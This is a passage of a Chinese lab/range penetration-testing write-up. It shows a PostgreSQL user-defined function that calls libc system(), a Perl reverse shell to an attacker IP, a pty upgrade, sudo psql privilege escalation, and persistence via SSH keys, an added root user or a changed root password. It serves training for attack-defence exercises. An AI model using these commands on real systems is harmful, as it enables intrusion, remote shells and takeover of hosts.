

psql创建函数执行命令
1 | CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT; |
反弹shell
1 | select system('perl -e \'use Socket;$i="172.30.54.179";$p=4443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\''); |

进入交互式终端:
1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |
PostgreSQL提权
1 | sudo /usr/local/postgresql/bin/psql |
tips
这个靶场跟以往的不同,没有涉及到域的渗透;而是多了一个双网卡机器下的多层代理;也符合现在攻防演习下各个靶标的现实情况,都说现在的域是可遇不可求的情况。整体难度来说不难,最后在PostgersSql卡了好久,没有遇到这种数据库渗透的现实情况。针对于多网卡机器,如果是Windows下,我们最好直接Rdp上去,这样对后续的shell的交互也会较为方便;而本次基本都是Linux机器,在我的打法下基本是将双网卡机器的shell反弹至入口点的外网靶机;这样子有个坏处就是shell的交互没有那么的方便并且感觉很笨重,在后续的复盘中我想我们可以直接通过改机器密码的操作或者添加root用户又或者是写公钥获得root权限的方式来接管肉鸡,直接使用ssh接管双网卡机器,这样子也对我们后渗透中的shell交互有一定的便捷性。
写公钥
1 | #自己的机器上 |
添加root用户
1 | openssl passwd -1 -salt test 1234 //生成密码 |
改密码
1 | passwd root |